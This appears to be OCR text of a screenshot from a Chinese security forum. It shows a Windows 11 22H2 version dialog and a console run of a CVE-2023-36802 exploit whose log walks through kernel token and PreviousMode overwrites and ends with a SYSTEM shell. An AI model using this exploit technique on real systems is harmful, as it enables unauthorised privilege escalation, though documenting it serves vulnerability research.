 关于"Windows"
Windows 11
Microsoft Windows
版本 22H2 (OS 内部版本 22621.819)
© Microsoft Corporation。保留所有权利。
Windows 11 专业版 操作系统及其用户界面受美国和其他国家/地区的商标法和
其他待颁布或已颁布的知识产权法保护。
根据 Microsoft 软件许可条款，许可如下用户使用本产品:
确定
Administrator: C:\Windows\system32\cmd.exe - CVE-2023-36802.exe
C:\Users\renyi\.dotnet>cd ../
C:\Users\renyi>cd Desktop
C:\Users\renyi\Desktop>CVE-2023-36802.exe
[+] Start CVE-2023-36802 Exploit..
[+] Main Thread Start and Wait for Previous mode overwritten to 0
[+] System EPROCESS address: FFFF8007B96FE040
[+] Current EPROCESS address: FFFF8007BCE66080
[+] main thread KTHREAD address: FFFF8007BE3DB080
[+] mskssrv FILE_OBJECT address: FFFF8007BE7C5BC0
[+] Loop Thread Start..
[+] Overwrite PrevMode Success
[+] Overwrite Current token to system token done, value: FFFF958AEA61408B
[+] FsContextReg Object addr: FFFF8007C4AB4B90
[+] ProcessBilled Value: 5FC22183E3967103
[+] Overwrite ProcessBilled field to zero done
[+] Overwrite FsContextReg object+0x188 to zero to break loop
[+] Loop thread loop finished..
[+] Restore Start..
[+] Restore ProcessBilled field done
[+] Current EPROCESS's OBJECT_HEADER address: FFFF8007BCE66050
[+] Ref Count: 0x000000000003A545
[+] Increment of current EPROCESS object done
[+] Reset PreviousMode to 1 done
Microsoft Windows [Version 10.0.22621.819]
(c) Microsoft Corporation。保留所有权利。
C:\Users\renyi\Desktop>whoami
nt authority\system
C:\Users\renyi\Desktop>
先知社区